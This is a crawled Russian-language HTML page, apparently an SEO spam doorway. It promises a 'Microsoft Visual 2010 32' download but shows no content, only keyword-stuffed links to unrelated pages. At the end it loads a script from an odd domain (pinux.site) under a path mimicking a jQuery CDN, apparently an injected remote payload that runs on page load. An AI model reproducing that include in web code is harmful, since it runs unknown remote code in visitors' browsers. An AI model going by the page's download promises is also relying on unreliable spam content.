

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ainoocien.dawnthea.com/on5-skachat-maykrosoft-vizual-2010-32.html
body_size: 1979
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать майкрософт визуал 2010 32 - ainoocien.dawnthea.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ainoocien.dawnthea.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать майкрософт визуал 2010 32</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="on5-igra-dalniy-svet-igra-skachat-torrent-besplatno.html">Игра дальний свет игра скачать торрент бесплатно</a></li>
                                <li><a href="on5-raspisanie-elektrichki-buy-danilov.html">Расписание электрички буй данилов</a></li>
                                <li><a href="on5-prezentaciya-elementy-kombinatoriki-9-klass.html">Презентация элементы комбинаторики 9 класс</a></li>
                                <li><a href="on5-skachat-minus-odinokaya-vetka-sireni-original.html">Скачать минус одинокая ветка сирени оригинал</a></li>
                                <li><a href="on5-skachat-besplatno-knigu-ekonomika-dlya-chaynikov.html">Скачать бесплатно книгу экономика для чайников</a></li>
                                <li><a href="on5-aktovegin-s-meksidolom-shema.html">Актовегин с мексидолом схема</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="on5-ringtony-na-telefon-oleg-zvonit.html">Рингтоны на телефон олег звонит</a></li>
                                            <li><a href="on5-poezd-nevinnomyssk-lazarevskoe-raspisanie.html">Поезд невинномысск лазаревское расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="on5-knigi-po-belorusskoy-literature-kupit.html">Книги по белорусской литературе купить</a></li>
                                            <li><a href="on5-skachat-muzyku-tonight-reamonn.html">Скачать музыку tonight reamonn</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="on5-krasnaya-plesen-slushat-skachat-besplatno-vse-pesni.html">Красная плесень слушать скачать бесплатно все песни</a></li>
                                            <li><a href="on5-knigi-po-samorazvitiyu-lichnosti.html">Книги по саморазвитию личности</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="on5-kniga-ob-ohote-na-losya.html">Книга об охоте на лося</a></li>
                                            <li><a href="on5-vyazanie-setey-prakticheskoe-rukovodstvo-dlya-rybolova-video.html">Вязание сетей практическое руководство для рыболова видео</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
